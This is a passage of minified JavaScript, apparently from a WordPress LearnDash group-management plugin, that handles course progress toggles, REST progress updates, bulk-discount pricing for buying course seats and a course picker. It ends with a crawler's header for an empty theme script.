e=this;(this.courseData.hasLessons||this.courseData.hasQuizzes)&&this.$elements.toggleBtn.on("click",(function(){e.isCollapsed()?(e.setToggleClass("expanding"),e.$elements.content.hide().slideDown(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("expanded")}))):(e.setToggleClass("collapsing"),e.$elements.content.show().slideUp(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("collapsed")})))}))}},{key:"createLessons",value:function(){var e=this,t=this.$elements.container.find(".ulg-manage-progress-lesson");s().each(t,(function(t,n){new M(s()(n),e.dashboardSettings,e.courseData)}))}},{key:"createQuizzes",value:function(){var e=this,t=this.$elements.container.find(".ulg-manage-progress-course__quizzes .ulg-manage-progress-quizzes");s().each(t,(function(t,n){new Quizzes(s()(n),e.dashboardSettings,e.courseData)}))}},{key:"setToggleClass",value:function(e){this.$elements.container.removeClass(Object.values(this.cssClasses.toggle).join(" ")),this.$elements.container.addClass(this.cssClasses.toggle[e])}},{key:"isCollapsed",value:function(){return this.$elements.container.hasClass(this.cssClasses.toggle.collapsed)}}]),e}(),M=function(){function e(s,t,n){x(this,e),this.dashboardSettings=t,this.courseData=n,this.defineCssClasses(),this.getElements(s),this.getLessonData(),this.toggleLessonContent(),this.createTopics()}return T(e,[{key:"getLessonData",value:function(){this.lessonData={course:this.courseData,lessonId:this.$elements.container.data("lesson-id"),availableOn:r(this.$elements.container.data("available-on"))?null:parseInt(this.$elements.container.data("available-on")),isCompleted:!!parseInt(this.$elements.container.data("is-completed")),isAvailable:!!parseInt(this.$elements.container.data("is-available")),hasTopics:!!parseInt(this.$elements.container.data("has-topics")),hasQuizzes:!!parseInt(this.$elements.container.data("has-quizzes"))}}},{key:"defineCssClasses",value:function(){this.cssClasses={toggle:{collapsed:"ulg-manage-progress-lesson--collapsed",collapsing:"ulg-manage-progress-lesson--collapsing",expanding:"ulg-manage-progress-lesson--expanding",expanded:"ulg-manage-progress-lesson--expanded"}}}},{key:"getElements",value:function(e){this.$elements={container:e,toggleBtn:e.find(".ulg-manage-progress-lesson__toggle-btn"),content:e.find(".ulg-manage-progress-lesson__content")}}},{key:"toggleLessonContent",value:function(){var e=this;(this.lessonData.hasTopics||this.lessonData.hasQuizzes)&&this.$elements.toggleBtn.on("click",(function(){e.isCollapsed()?(e.setToggleClass("expanding"),e.$elements.content.hide().slideDown(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("expanded")}))):(e.setToggleClass("collapsing"),e.$elements.content.show().slideUp(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("collapsed")})))}))}},{key:"createTopics",value:function(){var e=this,t=this.$elements.container.find(".ulg-manage-progress-topic");s().each(t,(function(t,n){new $(s()(n),e.dashboardSettings,e.courseData,e.lessonData)}))}},{key:"createQuizzes",value:function(){var e=this,t=this.$elements.container.find(".ulg-manage-progress-lesson__quizzes .ulg-manage-progress-quizzes");s().each(t,(function(t,n){new Quizzes(s()(n),e.dashboardSettings,e.courseData,e.lessonData)}))}},{key:"setToggleClass",value:function(e){this.$elements.container.removeClass(Object.values(this.cssClasses.toggle).join(" ")),this.$elements.container.addClass(this.cssClasses.toggle[e])}},{key:"isCollapsed",value:function(){return this.$elements.container.hasClass(this.cssClasses.toggle.collapsed)}}]),e}(),$=function(){function e(s,t,n,o){x(this,e),this.dashboardSettings=t,this.courseData=n,this.lessonData=o,this.getElements(s),this.defineCssClasses(),this.getTopicData(),this.toggleTopicContent()}return T(e,[{key:"getElements",value:function(e){this.$elements={container:e,toggleBtn:e.find(".ulg-manage-progress-topic__toggle-btn"),content:e.find(".ulg-manage-progress-topic__content")}}},{key:"getTopicData",value:function(){this.topicData={course:this.courseData,lesson:this.lessonData,topicId:this.$elements.container.data("topic-id"),isCompleted:!!parseInt(this.$elements.container.data("is-completed")),hasQuizzes:!!parseInt(this.$elements.container.data("has-quizzes"))},delete this.topicData.lesson.course}},{key:"defineCssClasses",value:function(){this.cssClasses={toggle:{collapsed:"ulg-manage-progress-topic--collapsed",collapsing:"ulg-manage-progress-topic--collapsing",expanding:"ulg-manage-progress-topic--expanding",expanded:"ulg-manage-progress-topic--expanded"}}}},{key:"setToggleClass",value:function(e){this.$elements.container.removeClass(Object.values(this.cssClasses.toggle).join(" ")),this.$elements.container.addClass(this.cssClasses.toggle[e])}},{key:"toggleTopicContent",value:function(){var e=this;this.topicData.hasQuizzes&&this.$elements.toggleBtn.on("click",(function(){e.isCollapsed()?(e.setToggleClass("expanding"),e.$elements.content.hide().slideDown(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("expanded")}))):(e.setToggleClass("collapsing"),e.$elements.content.show().slideUp(e.dashboardSettings.slideToggleDuration,(function(){e.setToggleClass("collapsed")})))}))}},{key:"isCollapsed",value:function(){return this.$elements.container.hasClass(this.cssClasses.toggle.collapsed)}}]),e}();const q=S;function j(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}function R(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Q(e,s,t){return s&&R(e.prototype,s),t&&R(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var G=jQuery,N=function(){function e(){j(this,e),this.isManageProgress()&&this.canManageProgress()&&(this.setSettings(),this.listenProgressChangesOnCourses())}return Q(e,[{key:"setSettings",value:function(){this.settings={}}},{key:"listenProgressChangesOnCourses",value:function(){var e=this,s=G(".ulg-manage-progress-course");G.each(s,(function(s,t){new L(G(t),e.settings)}))}},{key:"isManageProgress",value:function(){return G(".ulg-manage-progress--manage-progress").length>0&&"undefined"!=typeof ULGM_ManageProgress}},{key:"canManageProgress",value:function(){return!!parseInt(ULGM_ManageProgress.canManageProgress)}}]),e}(),L=function(){function e(s){j(this,e),this.getElements(s),this.getCourseData(),this.createChildren(),this.listenCheckboxChanges(),this.confirmationVisible=!1}return Q(e,[{key:"getElements",value:function(e){this.$elements={course:e,actions:e.find(".ulg-manage-progress-course__progress-actions"),checkbox:e.find(".ulg-manage-progress-course__progress-action-checkbox"),cancel:e.find(".ulg-manage-progress-course__progress-action-cancel"),progress:{number:e.find(".ulg-manage-progress-course__progress-percentage span"),bar:e.find(".ulg-manage-progress-course__progress-bar")},lessons:e.find(".ulg-manage-progress-lesson"),quizzes:e.find(".ulg-manage-progress-quiz"),topics:e.find(".ulg-manage-progress-topic"),rightContainer:e.find(".ulg-manage-progress-course__right")}}},{key:"getCourseData",value:function(){this.courseData={courseId:this.$elements.course.data("course-id"),status:this.$elements.course.data("status"),hasLessons:!!parseInt(this.$elements.course.data("has-lessons")),hasQuizzes:!!parseInt(this.$elements.course.data("has-quizzes")),hasCertificate:!!parseInt(this.$elements.course.data("has-certificate"))},this.courseData.status=this.courseData.status.replace("_","-")}},{key:"createChildren",value:function(){var e=this;this.courseData.children={lessons:[],quizzes:[],topics:[]},G.each(this.$elements.lessons,(function(s,t){var n=G(t);e.courseData.children.lessons.push(new P(e,n))})),G.each(this.$elements.quizzes,(function(s,t){var n=G(t);e.courseData.children.quizzes.push(new U(e,n))})),G.each(this.$elements.topics,(function(s,t){var n=G(t);e.courseData.children.topics.push(new O(e,n))})),this.courseData.children.all=[].concat(this.courseData.children.lessons,this.courseData.children.topics,this.courseData.children.quizzes)}},{key:"setProgress",value:function(e){this.$elements.progress.number.text(e),this.$elements.progress.bar.css({width:e}),this.$elements.course.removeClass("ulg-manage-progress-course--not-started ulg-manage-progress-course--in-progress ulg-manage-progress-course--completed"),100==e?(this.courseData.status="completed",this.$elements.course.addClass("ulg-manage-progress-course--completed")):0==e?(this.courseData.status="not-started",this.$elements.course.addClass("ulg-manage-progress-course--not-started")):(this.courseData.status="in-progress",this.$elements.course.addClass("ulg-manage-progress-course--in-progress"))}},{key:"setCertificate",value:function(e){if(this.$elements.rightContainer.find(".ulg-manage-progress-course__action").remove(),!r(e)){var s=G('\n\t\t\t\t<div class="ulg-manage-progress-course__action">\n\t\t\t\t\t<a href="'.concat(e,'" target="_blank" class="ulg-manage-progress-btn">\n\t\t\t\t\t\t').concat(ULGM_ManageProgress.i18n.certificate,"\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t"));this.$elements.rightContainer.prepend(s)}}},{key:"listenCheckboxChanges",value:function(){var e=this;this.$elements.checkbox.on("click",(function(s){if(e.confirmationVisible){var t=0;e.$elements.course.addClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").addClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").addClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").addClass("ulg-manage-progress-quiz--disabled"),["not-started","in-progress"].includes(e.courseData.status)&&(t=1),e.$elements.course.addClass("ulg-manage-progress-course--loading"),e.$elements.actions.removeClass("ulg-manage-progress-course__progress-actions--need-to-confirm");var n={};e.courseData.children.lessons.forEach((function(e){n[e.lessonData.lessonId]=t}));var o={},l={};e.courseData.children.quizzes.forEach((function(e){l[e.quizData.quizId]=t})),e.courseData.children.topics.forEach((function(e){void 0===o[e.topicData.lessonId]&&(o[e.topicData.lessonId]={}),o[e.topicData.lessonId][e.topicData.topicId]=t;var s=G(e.$elements.topic).data("topic-quizzes"),n="";"string"==typeof s&&(n=s.toString()),n.split(",").forEach((function(e){var s=parseInt(e);isNaN(s)||(l[s]=t)}))})),a({url:ULGM_ManageProgress.restUrl,endpoint:"change_user_progress",nonce:ULGM_ManageProgress.nonce,data:{rest_user_id:ULGM_ManageProgress.userId,rest_course_id:e.courseData.courseId,rest_lessons:n,rest_topics:o,rest_quizzes:l,postNonce:ULGM_ManageProgress.postNonce},onDone:function(s){e.$elements.course.removeClass("ulg-manage-progress-course--loading"),e.confirmationVisible=!1,e.$elements.course.removeClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").removeClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").removeClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").removeClass("ulg-manage-progress-quiz--disabled")},onSuccess:function(s){s.success&&(e.setProgress(s.progress.percentage),e.setCertificate(s.certificate_url),e.completeCourseItems(s.progress.course_completed_children))},onFail:function(e){console.error(e)}})}else e.confirmChanges()}))}},{key:"confirmChanges",value:function(){var e=this;this.$elements.actions.addClass("ulg-manage-progress-course__progress-actions--need-to-confirm"),this.confirmationVisible=!0,this.$elements.cancel.on("click",(function(){e.$elements.actions.removeClass("ulg-manage-progress-course__progress-actions--need-to-confirm"),e.$elements.cancel.off("click"),e.confirmationVisible=!1}))}},{key:"completeCourseItems",value:function(e){var s={};(e=0==Object.keys(e).length?[]:e).forEach((function(e){s[e.ID]=e})),G.each(this.courseData.children.all,(function(e,t){var n=l(s[t.getTheId()]);t.markAsNotComplete(s[t.getTheId()]),n&&t.markAsComplete(s[t.getTheId()])}))}}]),e}(),P=function(){function e(s,t){j(this,e),this.Course=s,this.getElements(t),this.getLessonData(),this.listenCheckboxChanges(),this.confirmationVisible=!1}return Q(e,[{key:"getElements",value:function(e){this.$elements={course:e.closest(".ulg-manage-progress-course"),lesson:e,actions:e.find(".ulg-manage-progress-lesson__progress-actions"),checkbox:e.find(".ulg-manage-progress-lesson__progress-action-checkbox"),cancel:e.find(".ulg-manage-progress-lesson__progress-action-cancel")}}},{key:"getLessonData",value:function(){this.lessonData={lessonId:this.$elements.lesson.data("lesson-id"),courseId:this.$elements.lesson.data("course-id"),isCompleted:this.$elements.lesson.data("is-completed"),hasTopics:!!parseInt(this.$elements.lesson.data("has-topics")),hasQuizzes:!!parseInt(this.$elements.lesson.data("has-quizzes"))},this.lessonData.hasChildren=this.lessonData.hasTopics||this.lessonData.hasQuizzes}},{key:"listenCheckboxChanges",value:function(){var e=this;this.$elements.checkbox.on("click",(function(s){if(!e.lessonData.hasChildren||e.confirmationVisible){var t=Number(!e.lessonData.isCompleted);e.$elements.lesson.addClass("ulg-manage-progress-lesson--loading"),e.$elements.actions.removeClass("ulg-manage-progress-lesson__progress-actions--need-to-confirm");var n={};e.Course.courseData.children.lessons.forEach((function(s){s.lessonData.lessonId===e.lessonData.lessonId?n[s.lessonData.lessonId]=t:n[s.lessonData.lessonId]=Number(s.lessonData.isCompleted)}));var o={},l={};e.Course.courseData.children.quizzes.forEach((function(s){s.quizData.lessonId===e.lessonData.lessonId?l[s.quizData.quizId]=t:l[s.quizData.quizId]=Number(s.quizData.isCompleted)})),e.Course.courseData.children.topics.forEach((function(s){void 0===o[s.topicData.lessonId]&&(o[s.topicData.lessonId]={}),s.topicData.lessonId===e.lessonData.lessonId?o[s.topicData.lessonId][s.topicData.topicId]=t:o[s.topicData.lessonId][s.topicData.topicId]=Number(s.topicData.isCompleted);var n=G(s.$elements.topic).data("topic-quizzes"),a="";"string"==typeof n&&(a=n.toString()),a.split(",").forEach((function(n){var o=parseInt(n);isNaN(o)||(s.topicData.lessonId===e.lessonData.lessonId?l[o]=t:l[o]="?")}))})),e.$elements.course.addClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").addClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").addClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").addClass("ulg-manage-progress-quiz--disabled"),a({url:ULGM_ManageProgress.restUrl,endpoint:"change_user_progress",nonce:ULGM_ManageProgress.nonce,data:{rest_user_id:ULGM_ManageProgress.userId,rest_course_id:e.lessonData.courseId,rest_lessons:n,rest_topics:o,rest_quizzes:l,postNonce:ULGM_ManageProgress.postNonce},onDone:function(s){e.$elements.lesson.removeClass("ulg-manage-progress-lesson--loading"),e.lessonData.isCompleted=t,e.confirmationVisible=!1,e.$elements.course.removeClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").removeClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").removeClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").removeClass("ulg-manage-progress-quiz--disabled")},onSuccess:function(s){s.success&&(e.Course.setProgress(s.progress.percentage),e.Course.setCertificate(s.certificate_url),e.Course.completeCourseItems(s.progress.course_completed_children))},onFail:function(e){console.error(e)}})}else e.confirmChanges()}))}},{key:"confirmChanges",value:function(){var e=this;this.$elements.actions.addClass("ulg-manage-progress-lesson__progress-actions--need-to-confirm"),this.confirmationVisible=!0,this.$elements.cancel.on("click",(function(){e.$elements.actions.removeClass("ulg-manage-progress-lesson__progress-actions--need-to-confirm"),e.$elements.cancel.off("click"),e.confirmationVisible=!1}))}},{key:"markAsComplete",value:function(){this.$elements.lesson.removeClass("ulg-manage-progress-lesson--not-completed"),this.$elements.lesson.addClass("ulg-manage-progress-lesson--completed"),this.$elements.lesson.data("is-completed",!0),this.lessonData.isCompleted=!0}},{key:"markAsNotComplete",value:function(){this.$elements.lesson.removeClass("ulg-manage-progress-lesson--completed"),this.$elements.lesson.addClass("ulg-manage-progress-lesson--not-completed"),this.$elements.lesson.data("is-completed",!1),this.lessonData.isCompleted=!1}},{key:"isComplete",value:function(){return this.lessonData.isCompleted}},{key:"getTheId",value:function(){return this.lessonData.lessonId}}]),e}(),O=function(){function e(s,t){j(this,e),this.Course=s,this.getElements(t),this.getTopicData(),this.listenCheckboxChanges(),this.confirmationVisible=!1}return Q(e,[{key:"getElements",value:function(e){this.$elements={course:e.closest(".ulg-manage-progress-course"),lesson:e.closest(".ulg-manage-progress-lesson"),topic:e,actions:e.find(".ulg-manage-progress-topic__progress-actions"),checkbox:e.find(".ulg-manage-progress-topic__progress-action-checkbox"),cancel:e.find(".ulg-manage-progress-topic__progress-action-cancel")}}},{key:"getTopicData",value:function(){this.topicData={topicId:this.$elements.topic.data("topic-id"),lessonId:this.$elements.topic.data("lesson-id"),courseId:this.$elements.topic.data("course-id"),isCompleted:this.$elements.topic.data("is-completed"),hasQuizzes:this.$elements.topic.data("has-quizzes"),hasChildren:this.$elements.topic.data("has-quizzes")}}},{key:"listenCheckboxChanges",value:function(){var e=this;this.$elements.checkbox.on("click",(function(s){if(!e.topicData.hasChildren||e.confirmationVisible){var t=Number(!e.topicData.isCompleted);e.$elements.topic.addClass("ulg-manage-progress-topic--loading"),e.$elements.actions.removeClass("ulg-manage-progress-topic__progress-actions--need-to-confirm");var n={};e.Course.courseData.children.lessons.forEach((function(e){n[e.lessonData.lessonId]=Number(e.lessonData.isCompleted)}));var o={},l={};e.Course.courseData.children.quizzes.forEach((function(s){s.quizData.topicId===e.topicData.topicId?l[s.quizData.quizId]=t:l[s.quizData.quizId]=Number(s.quizData.isCompleted)})),e.Course.courseData.children.topics.forEach((function(s){void 0===o[s.topicData.lessonId]&&(o[s.topicData.lessonId]={}),s.topicData.topicId===e.topicData.topicId?o[s.topicData.lessonId][s.topicData.topicId]=t:o[s.topicData.lessonId][s.topicData.topicId]=Number(s.topicData.isCompleted);var n=G(s.$elements.topic).data("topic-quizzes"),a="";"string"==typeof n&&(a=n.toString()),a.split(",").forEach((function(n){var o=parseInt(n);isNaN(o)||(s.topicData.topicId===e.topicData.topicId?l[o]=t:l[o]="?")}))})),e.$elements.course.addClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").addClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").addClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").addClass("ulg-manage-progress-quiz--disabled"),a({url:ULGM_ManageProgress.restUrl,endpoint:"change_user_progress",nonce:ULGM_ManageProgress.nonce,postNonce:ULGM_ManageProgress.postNonce,data:{rest_user_id:ULGM_ManageProgress.userId,rest_course_id:e.topicData.courseId,rest_lessons:n,rest_topics:o,rest_quizzes:l,postNonce:ULGM_ManageProgress.postNonce},onDone:function(s){e.$elements.topic.removeClass("ulg-manage-progress-topic--loading"),e.topicData.isCompleted=t,e.confirmationVisible=!1,e.$elements.course.removeClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").removeClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").removeClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").removeClass("ulg-manage-progress-quiz--disabled")},onSuccess:function(s){s.success&&(e.Course.setProgress(s.progress.percentage),e.Course.setCertificate(s.certificate_url),e.Course.completeCourseItems(s.progress.course_completed_children))},onFail:function(e){console.error(e)}})}else e.confirmChanges()}))}},{key:"confirmChanges",value:function(){var e=this;this.$elements.actions.addClass("ulg-manage-progress-topic__progress-actions--need-to-confirm"),this.confirmationVisible=!0,this.$elements.cancel.on("click",(function(){e.$elements.actions.removeClass("ulg-manage-progress-topic__progress-actions--need-to-confirm"),e.$elements.cancel.off("click"),e.confirmationVisible=!1}))}},{key:"markAsComplete",value:function(){this.$elements.topic.removeClass("ulg-manage-progress-topic--not-completed"),this.$elements.topic.addClass("ulg-manage-progress-topic--completed"),this.$elements.topic.data("is-completed",!0),this.topicData.isCompleted=!0}},{key:"markAsNotComplete",value:function(){this.$elements.topic.removeClass("ulg-manage-progress-topic--completed"),this.$elements.topic.addClass("ulg-manage-progress-topic--not-completed"),this.$elements.topic.data("is-completed",!1),this.topicData.isCompleted=!1}},{key:"isComplete",value:function(){return this.topicData.isCompleted}},{key:"getTheId",value:function(){return this.topicData.topicId}}]),e}(),U=function(){function e(s,t){j(this,e),this.Course=s,this.getElements(t),this.getQuizData(),this.listenCheckboxChanges()}return Q(e,[{key:"getElements",value:function(e){this.$elements={course:e.closest(".ulg-manage-progress-course"),quiz:e,actions:e.find(".ulg-manage-progress-quiz__progress-actions"),checkbox:e.find(".ulg-manage-progress-quiz__progress-action-checkbox"),cancel:e.find(".ulg-manage-progress-quiz__progress-action-cancel"),rightContainer:e.find(".ulg-manage-progress-quiz__right")}}},{key:"getQuizData",value:function(){this.quizData={quizId:this.$elements.quiz.data("quiz-id"),lessonId:this.$elements.quiz.data("lesson-id"),courseId:this.$elements.quiz.data("course-id"),topicId:this.$elements.quiz.data("topic-id"),isCompleted:this.$elements.quiz.data("is-completed")}}},{key:"setCertificate",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.$elements.rightContainer.find(".ulg-manage-progress-quiz__action").remove(),!r(e)){var s=G('\n\t\t\t\t<div class="ulg-manage-progress-quiz__action">\n\t\t\t\t\t<a href="'.concat(e,'" target="_blank" class="ulg-manage-progress-btn">\n\t\t\t\t\t\t').concat(ULGM_ManageProgress.i18n.certificate,"\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t"));this.$elements.rightContainer.append(s)}}},{key:"listenCheckboxChanges",value:function(){var e=this;this.$elements.checkbox.on("click",(function(s){var t=G(s.currentTarget).data("action"),n=Number(!e.quizData.isCompleted),o=0;if("quiz-maybe-confirm"===t){if(!n)return void e.confirmChanges()}else"quiz-reset-yes"===t&&(o=e.quizData.quizId);e.$elements.quiz.addClass("ulg-manage-progress-quiz--loading"),e.$elements.actions.removeClass("ulg-manage-progress-quiz__progress-actions--need-to-confirm");var l={};e.Course.courseData.children.lessons.forEach((function(e){l[e.lessonData.lessonId]=Number(e.lessonData.isCompleted)}));var r={},i={};e.Course.courseData.children.quizzes.forEach((function(s){s.quizData.quizId===e.quizData.quizId?i[s.quizData.quizId]=n:i[s.quizData.quizId]=Number(s.quizData.isCompleted)})),e.Course.courseData.children.topics.forEach((function(s){void 0===r[s.topicData.lessonId]&&(r[s.topicData.lessonId]={}),r[s.topicData.lessonId][s.topicData.topicId]=Number(s.topicData.isCompleted);var t=G(s.$elements.topic).data("topic-quizzes"),o="";"string"==typeof t&&(o=t.toString()),o.split(",").forEach((function(t){var o=parseInt(t);isNaN(o)||(s.topicData.topicId===e.quizData.topicId?i[o]=n:i[o]="?")}))})),e.$elements.course.addClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").addClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").addClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").addClass("ulg-manage-progress-quiz--disabled"),a({url:ULGM_ManageProgress.restUrl,endpoint:"change_user_progress",nonce:ULGM_ManageProgress.nonce,postNonce:ULGM_ManageProgress.postNonce,data:{rest_user_id:ULGM_ManageProgress.userId,rest_course_id:e.quizData.courseId,rest_lessons:l,rest_topics:r,rest_quizzes:i,rest_quiz_reset:o,postNonce:ULGM_ManageProgress.postNonce},onDone:function(s){e.$elements.quiz.removeClass("ulg-manage-progress-quiz--loading"),e.quizData.isCompleted=n,e.confirmationVisible=!1,e.$elements.course.removeClass("ulg-manage-progress-course--disabled"),e.$elements.course.find(".ulg-manage-progress-lesson").removeClass("ulg-manage-progress-lesson--disabled"),e.$elements.course.find(".ulg-manage-progress-topic").removeClass("ulg-manage-progress-topic--disabled"),e.$elements.course.find(".ulg-manage-progress-quiz").removeClass("ulg-manage-progress-quiz--disabled")},onSuccess:function(s){s.success&&(e.Course.setProgress(s.progress.percentage),e.Course.setCertificate(s.certificate_url),e.setCertificate(s.certificate_url),e.Course.completeCourseItems(s.progress.course_completed_children))},onFail:function(e){console.error(e)}})}))}},{key:"confirmChanges",value:function(){this.$elements.actions.addClass("ulg-manage-progress-quiz__progress-actions--need-to-confirm")}},{key:"markAsComplete",value:function(e){this.setCertificate(e.certificate_url),this.$elements.quiz.removeClass("ulg-manage-progress-quiz--not-completed"),this.$elements.quiz.addClass("ulg-manage-progress-quiz--completed"),this.$elements.quiz.data("is-completed",!0),this.quizData.isCompleted=!0}},{key:"markAsNotComplete",value:function(e){this.setCertificate(),this.$elements.quiz.removeClass("ulg-manage-progress-quiz--completed"),this.$elements.quiz.addClass("ulg-manage-progress-quiz--not-completed"),this.$elements.quiz.data("is-completed",!1),this.quizData.isCompleted=!1}},{key:"isComplete",value:function(){return this.quizData.isCompleted}},{key:"getTheId",value:function(){return this.quizData.quizId}}]),e}();const F=N;function B(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}const H=function(){function e(){!function(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}(this,e),this.isBuyCourses()&&(this.getElements(),this.getConfiguration(),c(),this.modifyCourses(),this.listenQuantityChanges(),this.listenFormSubmission())}var t,n;return t=e,n=[{key:"getElements",value:function(){this.$elements={form:s()("#uo-groups-buy-courses"),errorNotice:s()("#uo-groups-buy-course-error-notice"),field:{quantity:s()("#uo-groups-buy-course-field-quantity")},totals:{subtotal:s()("#uo-groups-buy-course-totals-subtotal"),discount:{percentage:s()("#uo-groups-buy-course-totals-discount-percentage"),total:s()("#uo-groups-buy-course-totals-discount")},total:s()("#uo-groups-buy-course-totals-total")}}}},{key:"getConfiguration",value:function(){var e=this.$elements.form.data("bulk-discount"),t="yes"==e.enabled;e.discounts=void 0!==e.discounts?e.discounts:{};var n=[];s().each(Object.values(e.discounts),(function(e,s){n.push({minimumQuantity:parseInt(s.qty),percentage:parseFloat(s.percent)})})),this.config={bulkDiscount:{enabled:t,groups:n},formatPrice:{template:ULG_BuyCourses.formatPrice.template,numberOfDecimals:ULG_BuyCourses.formatPrice.numberOfDecimals,thousandSeparator:ULG_BuyCourses.formatPrice.thousandSeparator,decimalSeparator:ULG_BuyCourses.formatPrice.decimalSeparator}},this.totals={numberOfSeats:0,numberOfStudents:0,subtotal:0,discount:{percentage:0,total:0},total:0}}},{key:"modifyCourses",value:function(){var e=this;this.$elements.form.on("change",".uo-checkbox input",(function(t){s()(t.currentTarget).closest(".uo-groups-table-row").toggleClass("uo-groups-table-row--selected"),e.updateTotals()}))}},{key:"listenFormSubmission",value:function(){var e=this;this.$elements.form.on("submit",(function(s){var t=e.validate();e.errorNotice(!t.isValid,t.message),t.isValid||s.preventDefault()}))}},{key:"listenQuantityChanges",value:function(){var e=this;this.$elements.field.quantity.on("input",(function(){e.updateTotals()}))}},{key:"getTotals",value:function(){var e=this.$elements.form.find(".uo-checkbox input:checked");this.totals.numberOfSeats=parseInt(this.$elements.field.quantity.val()),this.totals.numberOfSeats=isNaN(this.totals.numberOfSeats)?1:this.totals.numberOfSeats;var t=this.$elements.field.quantity.val();this.totals.numberOfStudents=parseInt(t),this.totals.numberOfCourses=e.length;var n=t*e.toArray().reduce((function(e,t){var n=s()(t);return e+parseFloat(n.data("price"))}),0);this.totals.subtotal=n;var o=this.getDiscountPercentage(),a=-1*n*o.percentage/100;this.totals.discount.percentage=o.percentage,this.totals.discount.total=a;var l=n+a;l=l>0?l:0,this.totals.total=l}},{key:"getDiscountPercentage",value:function(){var e=this,t={minimumQuantity:0,percentage:0};return this.config.bulkDiscount.enabled&&s().each(this.config.bulkDiscount.groups,(function(s,n){n.minimumQuantity<=e.totals.numberOfSeats&&(t=n)})),t}},{key:"updateTotals",value:function(){var e=this;this.getTotals(),this.$elements.totals.subtotal.html(this.formatPrice(this.totals.subtotal)),0==this.totals.discount.percentage?this.$elements.totals.discount.percentage.text(""):this.$elements.totals.discount.percentage.text("".concat(this.totals.discount.percentage,"% - ")),this.$elements.totals.discount.total.html(this.formatPrice(this.totals.discount.total)),this.$elements.totals.total.html(this.formatPrice(this.totals.total)),this.$elements.form.addClass("uo-groups-buy-courses--totals-updated"),setTimeout((function(){e.$elements.form.removeClass("uo-groups-buy-courses--totals-updated")}),150)}},{key:"validate",value:function(){var e={isValid:!1,message:""};return this.totals.numberOfSeats>0&&this.totals.numberOfCourses>0?e.isValid=!0:e.message=ULG_BuyCourses.i18n.selectAtLeastOne,e}},{key:"errorNotice",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";e?this.$elements.errorNotice.show().html(s):this.$elements.errorNotice.hide()}},{key:"formatPrice",value:function(e){var t=this,n=s()(this.config.formatPrice.template);return n.html((function(s,n){var o=u(0,t.config.formatPrice.numberOfDecimals,t.config.formatPrice.decimalSeparator,t.config.formatPrice.thousandSeparator),a=u(e,t.config.formatPrice.numberOfDecimals,t.config.formatPrice.decimalSeparator,t.config.formatPrice.thousandSeparator);return n.replace(o,a)})),e<0&&n.prepend("-"),n}},{key:"isBuyCourses",value:function(){return 1==s()("#uo-groups-buy-courses").length&&"undefined"!=typeof ULG_BuyCourses}}],n&&B(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function V(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}const W=function(){function e(){!function(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}(this,e),this.isCreateGroup()&&(this.getElements(),this.addPillboxToGroupCourses())}var t,n;return t=e,(n=[{key:"getElements",value:function(){this.$elements={coursesList:s()("#ulg-create-group__courses-list")}}},{key:"addPillboxToGroupCourses",value:function(){this.$elements.coursesList.select2({theme:"default ulg-select2"})}},{key:"isCreateGroup",value:function(){return 1==s()("#ulg-create-group").length}}])&&V(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();document.addEventListener("DOMContentLoaded",(function(){new b,new A,new q,new F,new H,new W}))})()})();
//# sourceMappingURL=bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://holyyoga.net/wp-content/themes/NewHolyYoga/js/woo-custom-theme-ajax.js?ver=1.2
body_size: 138
content:
